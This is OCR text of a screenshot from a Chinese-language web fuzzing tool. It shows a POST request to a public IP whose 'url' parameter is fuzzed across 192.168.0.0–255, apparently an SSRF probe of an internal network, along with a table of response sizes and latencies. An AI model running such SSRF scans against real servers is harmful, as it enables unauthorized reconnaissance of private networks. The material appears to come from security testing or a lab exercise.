 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 101.133.129.4
3 Accept-Language: zh-CN,zh;q=0.9
4 Origin: http://101.133.129.4
5 Content-Type: application/x-www-form-urlencoded
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Cookie: uid=lidiaujxuajdycul
9 Upgrade-Insecure-Requests: 1
10 Referer: http://101.133.129.4/
11 Cache-Control: max-age=0
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Content-Length auto : 32
14
15 url=192.168.0.{{int(0-255)}}
成功[256] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
247 POST 200 4080 9017 250
17 POST 200 4030 15055 2
18 POST 200 4030 15056 1
135 POST 200 2998 9026 138
7 POST 200 2814 6036 10
101 POST 200 2045 12030 100
102 POST 200 2045 12029 102
103 POST 200 2045 12030 101
104 POST 200 2045 12022 103
105 POST 200 2045 12025 104
106 POST 200 2045 12030 106
107 POST 200 2045 12030 105
快速预览 请求 响应 提取数据 美化 渲染 编码
用户登录